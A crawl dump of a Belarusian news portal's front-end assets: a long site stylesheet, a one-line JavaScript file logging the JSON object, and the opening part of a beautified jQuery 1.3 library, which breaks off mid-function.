    text-decoration:none;
}
a:hover {
    text-decoration:underline;
}
.news-list a, .humor a {

    color: #002CCD;
    text-decoration:underline;
}
.biz-info {
    margin-top:20px;
    text-align:justify;
}
.search .i-btn {
    background: url('/pub/img/skin/search-button.gif') top left no-repeat;
	border-width:0;
	height:35px;
	font-size:1em;
	color:#fff;
}
.search .sb-wrapper {
    background:url('/pub/img/skin/search-right.gif') top right no-repeat;
	float:left;
    position:relative;
    z-index:100;

}
.search .i-p {
    background:url('/pub/img/skin/search-left.png') top left no-repeat;
	border:0;
	padding:8px;
}
.search .selected-1, .search .selected-2, .search .selected-3, .search .selected-4, .search .selected-5 {
    background:url('/pub/img/skin/tab.gif') top left no-repeat;
}

.search .search-type .selected-1 a, .search .search-type .selected-2 a, .search .search-type .selected-3 a, .search .search-type .selected-4 a {
    color: #0B5BBE;
}

.search .search-type .selected-5 a {
	color: #0B5BBE;
	position: relative;
	right: 5px;
}

.search .search-type li a{
    color: #68AA20;
    font-weight:normal;
    text-decoration:none;
}

.search .search-type li {
    padding-bottom: 0;
}

.search .search-type{
    padding-bottom:0;
    position:relative;
    z-index:110;
}
#news-settings a {
    color:#999;
    text-decoration: none;
    border-bottom: 1px dashed #999;
    position:relative;
    top: 0;
}
#news-settings img{
    float:left;
}
.subd{
    position:relative; top:-9px
}

.top .logo {
    margin-right:30px;
    margin-top: 0;
}

.top #sLogoBox a {
    text-decoration: none;
}

.top .slog {
    color:#B51C08;
    display:block;
    font-size:0.9em;
    font-weight:bold;
    margin-top:-23px;
    position:relative;
}


.user-panel a {
    color:#0B5BBE;
    text-decoration:none;
}
.user-panel a:hover {
    text-decoration:underline;
}

.user-panel .more a span{
	border-bottom:#0B5BBE 1px dashed;
	text-decoration:none;
}


.user-panel .ent-s {
	float:right; padding-right:0;
}

.user-panel .ent-s a {
	color:#000; padding:0px 0px 0px 12px;
    text-decoration:underline;
}


.user-panel-more a {
	color:#0B5BBE;
}

.top {
    margin-top:20px;
    margin-bottom:5px;
}

.bottom-i .l-col-2 {
    float:left;
    padding-left:33px;
    text-align:left;
    
}

.bottom-i {
    font-size:11px;
    line-height:18px;
}

.bottom-i span {
    color:#0026CC
}

.bottom-i a{
    text-decoration:none;
}

.bottom-i .l-col-1 {
    float:left;
    padding-left:33px;
    
}
.bottom-i .l-col-1 a {
    color: #696969;
}
.copy, .counters {
    color: #696969;
    float:right;
    padding-right:33px;
}
.nav-line table td span, .nav-line-more .l {
    background:url('/pub/img/skin/tabs_l.png') top left no-repeat;
    display:block;
    padding-left:8px;
    height:27px;
    
}
.nav-line table td span a, .nav-line table td span .more, .nav-line-more .more {
    background:url('/pub/img/skin/tabs_r.png') top right no-repeat;
    padding-right:8px;
    padding-top: 8px;
    height:27px;
    display:block;
    text-decoration:none;
    border:none;
    text-align:center;
    color:#999;
}

.nav-line table td .more span, .nav-line-more .more span  {
    
    background:none;
    padding:0;
    height:auto;
}
.nav-line {
    background:none;
    border:none;
}
.brd {
    display:none;
}

.nav-line table td {
    padding:0;
}

.menu-selector {
    background:none;
}
.l{
    float:right;
    position:relative;
    top:4px;
    z-index:10;
    padding-right:10px;
    width:44px;
}

.nav-line-more ul {
    background:none repeat scroll 0 0 #FFFFFF;
    border:1px solid #DDDDDD;
    padding:8px 12px 6px; 
    position:relative;
    top:2px;
    z-index:10;
}
.nav-line-more .more {
    padding-right:14px;
}

.nav-line-more a{
    color:#696969;
}
.nav-line .more span {
    border:none;
}
.nav-line table {
    width:98%;
}

.menu-selector .selected, .selectors .selected {
    background:url("/pub/img/skin/s-tab-100.gif") no-repeat scroll 0 0 transparent;
    
}

.selectors {
    margin-top:-35px;
}
.selectors .selected {
    color:#000;
    font-weight:normal;
    background-color:#fff;
    width:55px;
    height:20px;
}
.selectors span {
    padding:5px 6px;
    color:#696969;
    text-align:center;
    font-size:0.8em;
}
.menu-selector span{
    padding:5px 0 0;
    background:none;
}
.menu-selector {
    height:19px;
    float:right;
    margin-bottom:-2px;
}
.nav-line {
    background:url("/pub/img/skin/plashka.gif") bottom right no-repeat;
}

.g-title a, .g-title{
    color: #0748B2;
    text-decoration:none;
}
.g-title {
    padding-bottom:0;
    border-bottom:1px solid #eee;
}

.b-title {
    color:#0748B2;
    padding-bottom:0;
    border-bottom:1px solid #eee;
}


h2.g-title {
    color:#555;
}

.news-lists-tab {
    background:url("/pub/img/skin/news-lists-tab.gif") repeat scroll 0 0 transparent;
    color:#FFFFFF;
    display:block;
    font-size:0.85em;
    font-weight:normal;
    padding:5px 0;
    text-align:center;
    text-decoration:none;
    width:135px;
    margin-left:3px;
    position:relative;
    z-index:100;
}

.news-lists .bg {
    background:url("/pub/img/skin/nl-bg-r.png") no-repeat bottom right transparent;
    height:101px;
    margin-left:10px;
    margin-top:-3px;
    position:relative;
    z-index:50;
}

.news-lists .bg .brd {
    display:inline;
}

.news-lists .bg .wr {
    padding:9px 0;
    text-align:center;
    width:100%;
}
.news-lists .bg a {
    text-decoration:none;
    color:#0B5BBE;
    font-size:12px;
}
.news-lists {
    background:url("/pub/img/skin/nl-bg-l.png") no-repeat bottom left transparent;
    border:none;
    padding:0;
    height:121px;
    width:100%;
    margin-left:8px;
}
.page-list span {
    background: url("/pub/img/skin/pager_active.png") no-repeat top left transparent;
    display:block;
    float:left;
    width:28px;
    height:28px;
    color:#fff;
    font-weight:bold;
    text-align: center;
    padding-top:4px;
}

.page-list a {
    display:block;
    float:left;
    width:28px;
    height:28px;
    color:#999;
    font-weight:bold;
    text-decoration:none;
    text-align: center;
    padding-top:4px;
}

.page-list .next {
    background: url("/pub/img/skin/pager_next.png") no-repeat top left transparent;
} 
.page-list .prev {
    background: url("/pub/img/skin/pager_prev.png") no-repeat top left transparent;
} 
.page-list .last {
    background: url("/pub/img/skin/pager_last.png") no-repeat top left transparent;
    width:35px;
} 
.page-list .first {
    background: url("/pub/img/skin/pager_first.png") no-repeat top left transparent;
    width:35px;
}
.to-list3 {
    background: url("/pub/img/skin/bg_blue.png") no-repeat top left transparent;
}

.to-list2 {
    background: url("/pub/img/skin/bg_green.png") no-repeat top left transparent;
}
.to-list3 span, .to-list2 span {
    background:none;
    padding:0;
    padding-top:5px;
}

.to-list3 a, .to-list2 a {
    color:#fff;
}
.to-list3, .to-list2 {
    padding:0;
    width:148px;
    height:33px;
    text-align:center;
}
.prev-next-page div div {
    padding-left:0px;
}
.for-editor .editor{
    background: url("/pub/img/skin/bg_top_left.png") no-repeat top left transparent;
    padding:33px 15px 10px;
    margin:-33px 0 0 -10px;
    
}
.for-editor .cool-bg{
    background: url("/pub/img/skin/bg_top_right.png") no-repeat top right transparent;
    margin-right:-10px;
    
}
.for-editor .dt a{
    color:#696969;
}

.zoom-txt .selected a {
    background:url("/pub/img/skin/font_size_bg.png") no-repeat top right transparent;
    color:#fff;
    text-decoration:none;
}
.zoom-txt dd a {
    color:#0748B2;
    display:block;
    padding:0 4px 2px;
    font-weight:bold;
    text-decoration:none;
}
.zoom-txt dd {
    width:26px;
    text-align:center;
}
.zoom-txt .large, .zoom-txt .normal, .zoom-txt .xlarge {
    padding-top:3px;
}
.for-editor .comment,  .for-editor .recom {
    color:#0B5BBE;
    
}
.for-editor .comment {
    background:url("/pub/img/skin/icons_comment.png") no-repeat top left transparent;
    
}

.for-editor .recom {
    background:url("/pub/img/skin/icons_recomend.png") no-repeat top left transparent;
    
}

.for-editor .source {
    background:url("/pub/img/skin/icons_source.png") no-repeat top left transparent;
    
}

.for-editor .print {
    background:url("/pub/img/skin/icons_print.png") no-repeat top left transparent;
    
}

.for-editor .bookmark {
    background:url("/pub/img/skin/icons_bookmark.png") no-repeat top left transparent;
    
}

.item-actions {
    margin:10px -10px 20px 0;
    background:url("/pub/img/skin/bg_bottom_right.png") no-repeat bottom right transparent;
    padding:50px 10px 3px 0;
    margin:-40px -10px 0 0;
    
    
}
	.item-actions a{
	    font-size:11px;
	    padding:3px 0 0 25px;
	    text-decoration:none;
	}
	
	.item-actions a:hover {
	    text-decoration:underline;
	}

.number {
    color:#646464;
    font-size:11px;
}

.for-editor .source, .for-editor .print, .for-editor .bookmark {
    color:#619F1E;    
}

.for-editor .source {
    float:none;
    padding:3px 0 0 25px;
}

.items-actions-wrap {
    background:url("/pub/img/skin/bg_bottom_left.png") no-repeat bottom left transparent;
    padding-left:10px;
    margin-left:-10px;
    margin-bottom:20px;
    clear:both;
}

.prev-next-news {
    background:url("/pub/img/skin/bg_news_nav_left.png") no-repeat bottom left transparent;
    margin-left:6px;
    padding:0 0 0 15px;
    margin-bottom:20px;
}

.news_nav_bg {
    background:url("/pub/img/skin/bg_news_nav_right.png") no-repeat bottom right transparent;
    float:left;
    padding-right:15px;
    margin-right:-10px;
    width:99%;
}
	.prev-next-news .news_nav_prev {
	    
	    padding-left:1px;
            margin-bottom:10px;
           
	}
	.prev-next-news .news_nav_next {
	    
	    padding-right:1px;
            margin-bottom:10px;
           
	}
	.prev-next-news .news_nav_next a {
	    background:url("/pub/img/skin/next-new.png") no-repeat center right transparent;
		padding-right:30px;
		display:block;
		min-height:30px;
		overflow:visible;
	}
	.prev-next-news .news_nav_prev a {
	    background:url("/pub/img/skin/prev-new.png") no-repeat center left transparent;
		padding-left:30px;
		display:block;
		min-height:30px;
		overflow:visible;
	}
	
	
	.prev-next-news a, .prev-next-news td {
	    color:#0B5BBE;
            text-decoration:none;
	}
        .prev-next-news .news_nav_next table{
            float:right;
        }
       	.prev-next-news a:hover {
	    
            text-decoration:underline;
	}
        .prev-next-news div div {
            padding-left:0;
        }
.calendar {
    padding:0;
    background: url("/pub/img/skin/bg_calendar_left.png") no-repeat bottom left transparent;
    padding-left:3px;
    margin-top:-14px;
    margin-bottom:10px;
}
    .calendar-div {
        background: url("/pub/img/skin/bg_calendar_right.png") no-repeat bottom right transparent;
        padding-bottom:10px;
    }

    .calendar .calendar-header {
        background: url("/pub/img/skin/calendar_head_left.png") no-repeat top left transparent;
        margin-left:-3px;
        padding:0 0 0 21px;
    }

    .calendar .calendar-title {
        background: url("/pub/img/skin/calendar_head_right.png") no-repeat top right transparent;
        padding:7px 0;
    }
    
    .calendar-table {
        margin-left:-10px;
    }
   
    .calendar table {
        margin-top:5px;
    }
  
	    .calendar table td a  {
	        background: url("/pub/img/skin/bg_calendar_cell.png") no-repeat top right transparent;
	        padding:0;
	        display:block;
	        width:27px;
	        height:22px;
	        padding-top:5px;
	        float:right;
	        text-align:center;
	        text-decoration:none;
	    }
	    .calendar table td span  {
	        display:inline-block;
	        background: url("/pub/img/skin/bg_calendar_cell.png") no-repeat top right transparent;
	        padding:0;
	        display:block;
	        width:27px;
	        height:22px;
	        padding-top:5px;
	        float:right;
	        text-align:center;
	    }
	    .calendar table td {
	        padding:0;
	        text-align:left;
	    }
	    .calendar table .state-active, .calendar table .state-highlight {
	        display:block;
	        margin:0;
	        padding:0;
	        padding-top:4px;
	    }
	
	    .calendar table .state-active {
	        background: url("/pub/img/skin/bg_calendar_cell.png") no-repeat scroll 0 -28px transparent;
	        color:#fff; 
	        font-weight:bold;
	    }

	    .calendar table .state-highlight {
	        background: url("/pub/img/skin/bg_calendar_cell.png") no-repeat bottom left transparent;
	        color:#fff; 
	        font-weight:bold;
	    }
	
	    .calendar table th {
	     
	        padding-right:5px; 
	        padding-top:4px;
	        text-align:right;
	    }
#sCalendarDiv {
    display:none;
}

.news-list .current {
    font-weight:normal;
    background: url("../li.gif") no-repeat scroll 0 9px #f7f7f7;
    color:#0B5BBE;
}

.news-list li a {
    border-bottom:0;
}

.news-list li a:hover {
    text-decoration:underline;
}

.last-newspapers dl {
    background:url("/pub/img/skin/tabs_l.png") no-repeat scroll left top transparent;
    padding-left:5px;
    margin-left:0;
    
}

.last-newspapers dl {
    clear:right;
    width:32%;
}

.sidecol .last-newspapers dl {
    clear:right;
    width:48%;
}
.last-newspapers dt {
    background:url("/pub/img/skin/tabs_r.png") no-repeat scroll right top transparent;
    padding-top:10px;
    color:#000;
    text-align:center;
}
.last-newspapers .current{
    background:url("../li.gif") no-repeat scroll 5px 9px #F7F7F7;
}
.last-newspapers dd{
    background:url("../li.gif") no-repeat scroll 9px 9px;
    margin-left:-6px;
    padding-left:20px;
}
.last-newspapers dd a{
    text-decoration:none;
    border:0;
}
.last-newspapers dd a:hover{
    text-decoration:underline;
}
.b-web-camers {
    padding:0;
    height:72px;
    
}
    .b-web-camers .b-cam-view {
        border:1px solid #fff;
        width:75px; 
        margin:5px;
    }
    .b-web-camers .b-info-cam dt, .b-web-camers .b-info-cam dd {
        padding-right:90px;
        padding-left:10px;
    }

.widget-webcam {
    background: url("/pub/img/skin/index_webcam_bg_r.png") top right no-repeat #55A0FF;
    padding:0;
}
    .widget-webcam .widget-content {
        background: url("/pub/img/skin/index_webcam_bg_l.png") top left no-repeat transparent;
    }
.edit-page .widget-webcam {
    
    padding:0;
}
.edit-page .widget-webcam .widget-content {
    background:none;
}

.b-web-camers .b-info-cam big {
    float:left;
    background:transparent;
}
.b-web-camers .all {
    float:right;
}
.b-info-cam big,  .b-web-camers .all {
    margin-top:20px;
}
.b-web-camers .all a{
    color:#0B5BBE;
    text-decoration:underline;
    background: url("/pub/img/skin/r_rectangle.gif") no-repeat scroll right 5px transparent;
    padding-right:10px;
}

.b-info-cam strong {
    color:#0B5BBE;
    padding-right:0;
}

.b-setup {
    padding-top:32px;
}
.b-setup a.btn, .b-setup a.btn-down, .b-setup a.btn:hover {
    background:url("/pub/img/skin/setup.png") no-repeat scroll 0 0 transparent;
    border:1px solid #fff;
    width:167px;
}
 .b-setup a.btn:hover {
    border:1px dashed #000;
}

.b-setup small{
    font-style:italic;
}

.widget-header h3.g-title {
   border:none;
}
.news-menu {
   border:none;
   margin:0;
}
.news-menu td {
    background:url("/pub/img/skin/index_tab_bg_l.png") no-repeat scroll top left transparent !important;
    border-bottom:1px solid #eee;
}
.news-menu td a{
    background:url("/pub/img/skin/index_tab_bg_r.png") no-repeat scroll top right transparent;
    color:#010101;
}
.tabbed td.selected {
    background:url("/pub/img/skin/index_tab_bg_a_l.png") no-repeat scroll left top transparent;
}
.tabbed .selected .selected, .tabbed a:hover, .tabbed .selected a:hover{
    background:url("/pub/img/skin/index_tab_bg_a_r.png") no-repeat scroll  right top transparent;
    
}
.news-menu .src, .news-menu .src a{
    background:none !important;
}
.tabbed {
    border:none;
}
.tab {
    border:none;
    top:0;
}
.news-menu .selected {
    font-weight:normal;
}
.news-menu .next-prev, .news-menu .next-prev a {
    background:none !important;
    border:none;
}
.news-menu img {
    vertical-align:bottom;
}

.news-menu .towns-row {
    background: transparent !important;
}
.rounded {
  -moz-border-radius:4px;
  -webkit-border-radius:4px;
  border-radius:4px;
} 
.b-weather .rounded, .fav{
    background:#f7f7f7;
}
.fav ul li {
    background:none;
    padding:0;
    width:47%;
}
.fav ul li a, .on-line ul li a{
    color:#68AA20;
}
.fav {
    padding:10px;
}
.b-tools-block a {
    color:#0B5BBE;
    text-decoration:underline;
}
.rectangle {
    background: url("/pub/img/skin/r_rectangle.gif") no-repeat scroll right 4px transparent;
    padding-right:10px;
    color:#0B5BBE;
    text-decoration:underline;
}
.l-rectangle {
    background: url("/pub/img/skin/r_rectangle.gif") no-repeat scroll left 5px transparent;
    padding-left:10px;
    color:#0B5BBE;
    text-decoration:underline;
}
.widget .b-info li {
    background:none;
    padding:0;
    width:45%;
}

.do-vote {
    background: url("/pub/img/skin/bg_blue.png") no-repeat scroll left top transparent;
    color:#fff;
    border:none;
    height:34px;
    padding-bottom:5px;
    width:147px;
}
.show-result {
    background: url("/pub/img/skin/bg_green.png") no-repeat scroll left top transparent;
    color:#fff;
    border:none;
    height:34px;
    padding-bottom:5px;
    width:147px;
}
.grd {
    background: url("/pub/img/skin/grd_bg.png") scroll left top transparent;
}
.b-padded {
    padding:10px;
    color:#2A70C5;
    border:1px solid #eee;
}
.page-list, .page-list li {
    float:left;
}
.dt, .zoom-txt {
    z-index:200;
}
.for-editor .cool-bg {
    z-index:100;
}


.bottom-i .l-col-1 {

    width:45%
}
.archive-tab {
    background: url("/pub/img/skin/tabs_r.png") no-repeat scroll left top transparent;

}
.nav-line table .archive-tab span{
    line-height:27px;
}

.webcam-list-left li a, .webcam-list-right li a {
    left:5px;
    position:relative;
    top:3px;
    color:blue;
}

.nav-line table {
    width:100%;
}
#sMenu4 {
    width:98%;
}
.user-panel-more {
    z-index:350;
}

.news-list li a:visited, .last-newspapers a:visited, .news-thumb .name a:visited {
    border-bottom:none;
    color:#999999;
}
#jquery-lightbox {
    z-index:1000 !important;
 }
#jquery-overlay {
   z-index:900 !important;
}

.shopvip {
	    background:url("/pub/img/skin/vip.png") no-repeat top left transparent;
		
	    padding-right:3px;
            margin-bottom:1px;
            height:48px;
			width:48px;
	}
	
	.shoppremium {
	    background:url("/pub/img/skin/premium.png") no-repeat top left transparent;
	    padding-right:3px;
            margin-bottom:10px;
            height:48px;
			width:48px;
	}
.favicon img {
    width:16px;
    height:16px;
}
.mail-action{
    padding:3px 3px 3px 25px;
    background:url("/pub/img/actions.png") no-repeat scroll -9px -60px;
	font-size:12px;
}
.region-towns-list .towns{ 
    padding-bottom:5px;
}
.bookmark-action{
    background:url("/pub/img/actions.png") no-repeat scroll -9px -33px;   
    padding:3px 3px 3px 25px;
	font-size:12px;
}
.favorite-action{
    padding:3px 3px 3px 25px;
    background:url("/pub/img/actions.png") no-repeat scroll -9px -3px;
	font-size:12px;
}

.error,
	.notice,
	.success { 
            padding: .8em; 
            margin-bottom: 1em; 
            border: 2px solid #ddd; 
        }
	
	.error { 
            background: #FBE3E4; 
            color: #8a1f11; 
            border-color: #FBC2C4; 
        }
	.notice { 
            background: #FFF6BF; 
            color: #514721; 
            border-color: #FFD324; 
        }
	.success  { 
            background: #E6EFC2; 
            color: #264409; 
            border-color: #C6D880;
        }
	.error a { 
            color: #8a1f11;
        }
	.notice a { 
            color: #514721;
        }
	.success a  { 
            color: #264409;
        }
.on-line ul {
    padding:10px;
}
	.on-line ul li {
	   padding-top:5px;
	}
#wcw {
background:none repeat scroll 0 0 #fff;
border:1px solid #CCCCCC;
display:block;
margin-left:-235px;
margin-top:10px;
padding:10px;
position:absolute;
z-index:1000;
width:650px;
}
#wcw .webcam-list-left, #wcw .webcam-list-right {
    width:22%
}
#city-cite .g-title {
   
    border-bottom:1px solid #B0D9FF;
}
#city-cite .colright{
    padding-top:5px;
}
.on-line .vkontakte a {
    display:block;
    text-indent:-9999px;
    width:222px;
    background:url("/pub/img/buttons/1.gif") no-repeat center #fff;
    height:38px;
    margin-top:10px;
	padding:0;
}
.on-line .odnoklassniki a {
    display:block;
    text-indent:-9999px;
    width:222px;
    background:url("/pub/img/buttons/2.png") no-repeat top left #fff;
    height:38px;
    padding:0;
    
}
.on-line .love a{
    display:block;
    width:222px;
    background:url("/pub/img/buttons/5.gif") no-repeat center #fff;
    height:38px;
    font-size:20px;
    text-indent:-9999px;
    margin-top:10px;
    text-align:center;
    vertical-align:middle;
	padding:0;
}
li.wikipedia a{
    display:block;
    width:222px;
    background:url("/pub/img/buttons/6.gif") no-repeat center #fff;
    height:38px;
    font-size:20px;
    text-indent:-9999px;
    margin-top:10px;
    text-align:center;
    vertical-align:middle;
	padding:0;
}
li.wikipedia a:hover, .on-line a:hover{
    
}
.on-line ul li, .on-line ul {
    padding:0;
}
table.adsense td{ vertical-align:top; padding:0 5px;}
#city-cite .no-underline .g-title {
    border:none;
}
#ext-links .li {
    background:url("../li0.gif") no-repeat scroll 9px 4px transparent;
	padding:0;
	padding-left:20px;
	margin-left:7px;
	height:25px;
	line-height:14px;
}
#ext-links .li  a{
    color:red;
	background:none;
	font-size:14px;
}
#ext-links .li-wrap{
    width:46%;
	float:left;
}
#setStartPage {
    text-align:center;
}
#ie,#firefox,#opera,#safari,#chrome{
    text-align:center;
}
#forFirefox,#forOpera,#forSafari,#forChrome{
    text-align:justify;
}
#setStartPage a{
    color:#df0000;
}
#setStartPage{
    display:none;
}

.social-counter {
    float:left;
	margin-right:7px;
}
.text .poster{
    float:left;
	margin:0 10px 10px 0;
}

.text .poster img{
    width: 100px;
}

.text .rel {
    font-weight:bold;
	color:green;
	display:block;
}
#selected-news {
    background:url('/pub/img/selected-news.gif') no-repeat;
	width:468px; 
	height:60px;
	padding-top:28px;
	padding-left:20px;
}

.malina #selected-news {
    background:url('/pub/img/malina.gif') no-repeat;
	width:468px; 
	height:60px;
	padding-top:28px;
	padding-left:20px;
}

#selected-news input{
    border:none;
	font-weight:bold;
	color:#999;
	width:280px;
	font-size: 16px;
}
#selected-news #lupa {
    background: url("/pub/img/lupa.png") no-repeat scroll left center transparent;
    color: #FFFFFF;
    display: inline-block;
    font-size: 16px;
    font-weight: bold;
    height: 30px;
    margin-left: 20px;
    padding-left: 30px;
    position: relative;
    text-decoration: none;
    top: -3px;
}
#selected-news #lupa span{
    border-bottom:1px solid #fff;
}
.brief {
    color:#999;
    float:left;
    font-size:10px;
    text-align:justify;
    padding:0 20px;
}
.tag-link {
    color: #0B5BBE;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.21.by/pub/img/json.js
body_size: -115
content:
console.log(JSON);


--- FILE ---
content_type: application/javascript
request_url: https://www.21.by/pub/img/jquery.js
body_size: 116031
content:
(function() {
    var l = this,
        g, x = l.jQuery,
        o = l.$,
        n = l.jQuery = l.$ = function(D, E) {
            return new n.fn.init(D, E)
        },
        C = /^[^<]*(<(.|\s)+>)[^>]*$|^#([\w-]+)$/,
        f = /^.[^:#\[\.,]*$/;
    n.fn = n.prototype = {
        init: function(D, G) {
            D = D || document;
            if (D.nodeType) {
                this[0] = D;
                this.length = 1;
                this.context = D;
                return this
            }
            if (typeof D === "string") {
                var F = C.exec(D);
                if (F && (F[1] || !G)) {
                    if (F[1]) {
                        D = n.clean([F[1]], G)
                    } else {
                        var H = document.getElementById(F[3]);
                        if (H) {
                            if (H.id != F[3]) {
                                return n().find(D)
                            }
                            var E = n(H);
                            E.context = document;
                            E.selector = D;
                            return E
                        }
                        D = []
                    }
                } else {
                    return n(G).find(D)
                }
            } else {
                if (n.isFunction(D)) {
                    return n(document).ready(D)
                }
            }
            if (D.selector && D.context) {
                this.selector = D.selector;
                this.context = D.context
            }
            return this.setArray(n.makeArray(D))
        },
        selector: "",
        jquery: "1.3",
        size: function() {
            return this.length
        },
        get: function(D) {
            return D === g ? n.makeArray(this) : this[D]
        },
        pushStack: function(E, G, D) {
            var F = n(E);
            F.prevObject = this;
            F.context = this.context;
            if (G === "find") {
                F.selector = this.selector + (this.selector ? " " : "") + D
            } else {
                if (G) {
                    F.selector = this.selector + "." + G + "(" + D + ")"
                }
            }
            return F
        },
        setArray: function(D) {
            this.length = 0;
            Array.prototype.push.apply(this, D);
            return this
        },
        each: function(E, D) {
            return n.each(this, E, D)
        },
        index: function(D) {
            return n.inArray(D && D.jquery ? D[0] : D, this)
        },
        attr: function(E, G, F) {
            var D = E;
            if (typeof E === "string") {
                if (G === g) {
                    return this[0] && n[F || "attr"](this[0], E)
                } else {
                    D = {};
                    D[E] = G
                }
            }
            return this.each(function(H) {
                for (E in D) {
                    n.attr(F ? this.style : this, E, n.prop(this, D[E], F, H, E))
                }
            })
        },
        css: function(D, E) {
            if ((D == "width" || D == "height") && parseFloat(E) < 0) {
                E = g
            }
            return this.attr(D, E, "curCSS")
        },
        text: function(E) {
            if (typeof E !== "object" && E != null) {
                return this.empty().append((this[0] && this[0].ownerDocument || document).createTextNode(E))
            }
            var D = "";
            n.each(E || this, function() {
                n.each(this.childNodes, function() {
                    if (this.nodeType != 8) {
                        D += this.nodeType != 1 ? this.nodeValue : n.fn.text([this])
                    }
                })
            });
            return D
        },
        wrapAll: function(D) {
            if (this[0]) {
                var E = n(D, this[0].ownerDocument).clone();
                if (this[0].parentNode) {
                    E.insertBefore(this[0])
                }
                E.map(function() {
                    var F = this;
                    while (F.firstChild) {
                        F = F.firstChild
                    }
                    return F
                }).append(this)
            }
            return this
        },
        wrapInner: function(D) {
            return this.each(function() {
                n(this).contents().wrapAll(D)
            })
        },
        wrap: function(D) {
            return this.each(function() {
                n(this).wrapAll(D)
            })
        },
        append: function() {
            return this.domManip(arguments, true, function(D) {
                if (this.nodeType == 1) {
                    this.appendChild(D)
                }
            })
        },
        prepend: function() {
            return this.domManip(arguments, true, function(D) {
                if (this.nodeType == 1) {
                    this.insertBefore(D, this.firstChild)
                }
            })
        },
        before: function() {
            return this.domManip(arguments, false, function(D) {
                this.parentNode.insertBefore(D, this)
            })
        },
        after: function() {
            return this.domManip(arguments, false, function(D) {
                this.parentNode.insertBefore(D, this.nextSibling)
            })
        },
        end: function() {
            return this.prevObject || n([])
        },
        push: [].push,
        find: function(D) {
            if (this.length === 1 && !/,/.test(D)) {
                var F = this.pushStack([], "find", D);
                F.length = 0;
                n.find(D, this[0], F);
                return F
            } else {
                var E = n.map(this, function(G) {
                    return n.find(D, G)
                });
                return this.pushStack(/[^+>] [^+>]/.test(D) ? n.unique(E) : E, "find", D)
            }
        },
        clone: function(E) {
            var D = this.map(function() {
                if (!n.support.noCloneEvent && !n.isXMLDoc(this)) {
                    var H = this.cloneNode(true),
                        G = document.createElement("div");
                    G.appendChild(H);
                    return n.clean([G.innerHTML])[0]
                } else {
                    return this.cloneNode(true)
                }
            });
            var F = D.find("*").andSelf().each(function() {
                if (this[h] !== g) {
                    this[h] = null
                }
            });
            if (E === true) {
                this.find("*").andSelf().each(function(H) {
                    if (this.nodeType == 3) {
                        return
                    }
                    var G = n.data(this, "events");
                    for (var J in G) {
                        for (var I in G[J]) {
                            n.event.add(F[H], J, G[J][I], G[J][I].data)
                        }
                    }
                })
            }
            return D
        },
        filter: function(D) {
            return this.pushStack(n.isFunction(D) && n.grep(this, function(F, E) {
                return D.call(F, E)
            }) || n.multiFilter(D, n.grep(this, function(E) {
                return E.nodeType === 1
            })), "filter", D)
        },
        closest: function(D) {
            var E = n.expr.match.POS.test(D) ? n(D) : null;
            return this.map(function() {
                var F = this;
                while (F && F.ownerDocument) {
                    if (E ? E.index(F) > -1 : n(F).is(D)) {
                        return F
                    }
                    F = F.parentNode
                }
            })
        },
        not: function(D) {
            if (typeof D === "string") {
                if (f.test(D)) {
                    return this.pushStack(n.multiFilter(D, this, true), "not", D)
                } else {
                    D = n.multiFilter(D, this)
                }
            }
            var E = D.length && D[D.length - 1] !== g && !D.nodeType;
            return this.filter(function() {
                return E ? n.inArray(this, D) < 0 : this != D
            })
        },
        add: function(D) {
            return this.pushStack(n.unique(n.merge(this.get(), typeof D === "string" ? n(D) : n.makeArray(D))))
        },
        is: function(D) {
            return !!D && n.multiFilter(D, this).length > 0
        },
        hasClass: function(D) {
            return !!D && this.is("." + D)
        },
        val: function(J) {
            if (J === g) {
                var D = this[0];
                if (D) {
                    if (n.nodeName(D, "option")) {
                        return (D.attributes.value || {}).specified ? D.value : D.text
                    }
                    if (n.nodeName(D, "select")) {
                        var H = D.selectedIndex,
                            K = [],
                            L = D.options,
                            G = D.type == "select-one";
                        if (H < 0) {
                            return null
                        }
                        for (var E = G ? H : 0, I = G ? H + 1 : L.length; E < I; E++) {
                            var F = L[E];
                            if (F.selected) {
                                J = n(F).val();
                                if (G) {
                                    return J
                                }
                                K.push(J)
                            }
                        }
                        return K
                    }
                    return (D.value || "").replace(/\r/g, "")
                }
                return g
            }
            if (typeof J === "number") {
                J += ""
            }
            return this.each(function() {
                if (this.nodeType != 1) {
                    return
                }
                if (n.isArray(J) && /radio|checkbox/.test(this.type)) {
                    this.checked = (n.inArray(this.value, J) >= 0 || n.inArray(this.name, J) >= 0)
                } else {
                    if (n.nodeName(this, "select")) {
                        var M = n.makeArray(J);
                        n("option", this).each(function() {
                            this.selected = (n.inArray(this.value, M) >= 0 || n.inArray(this.text, M) >= 0)
                        });
                        if (!M.length) {
                            this.selectedIndex = -1
                        }
                    } else {
                        this.value = J
                    }
                }
            })
        },
        html: function(D) {
            return D === g ? (this[0] ? this[0].innerHTML : null) : this.empty().append(D)
        },
        replaceWith: function(D) {
            return this.after(D).remove()
        },
        eq: function(D) {
            return this.slice(D, +D + 1)
        },
        slice: function() {
            return this.pushStack(Array.prototype.slice.apply(this, arguments), "slice", Array.prototype.slice.call(arguments).join(","))
        },
        map: function(D) {
            return this.pushStack(n.map(this, function(F, E) {
                return D.call(F, E, F)
            }))
        },
        andSelf: function() {
            return this.add(this.prevObject)
        },
        domManip: function(J, M, L) {
            if (this[0]) {
                var I = (this[0].ownerDocument || this[0]).createDocumentFragment(),
                    F = n.clean(J, (this[0].ownerDocument || this[0]), I),
                    H = I.firstChild,
                    D = this.length > 1 ? I.cloneNode(true) : I;
                if (H) {
                    for (var G = 0, E = this.length; G < E; G++) {
                        L.call(K(this[G], H), G > 0 ? D.cloneNode(true) : I)
                    }
                }
                if (F) {
                    n.each(F, y)
                }
            }
            return this;

            function K(N, O) {
                return M && n.nodeName(N, "table") && n.nodeName(O, "tr") ? (N.getElementsByTagName("tbody")[0] || N.appendChild(N.ownerDocument.createElement("tbody"))) : N
            }
        }
    };
    n.fn.init.prototype = n.fn;

    function y(D, E) {
        if (E.src) {
            n.ajax({
                url: E.src,
                async: false,
                dataType: "script"
            })
        } else {
            n.globalEval(E.text || E.textContent || E.innerHTML || "")
        }
        if (E.parentNode) {
            E.parentNode.removeChild(E)
        }
    }

    function e() {
        return +new Date
    }
    n.extend = n.fn.extend = function() {
        var I = arguments[0] || {},
            G = 1,
            H = arguments.length,
            D = false,
            F;
        if (typeof I === "boolean") {
            D = I;
            I = arguments[1] || {};
            G = 2
        }
        if (typeof I !== "object" && !n.isFunction(I)) {
            I = {}
        }
        if (H == G) {
            I = this;
            --G
        }
        for (; G < H; G++) {
            if ((F = arguments[G]) != null) {
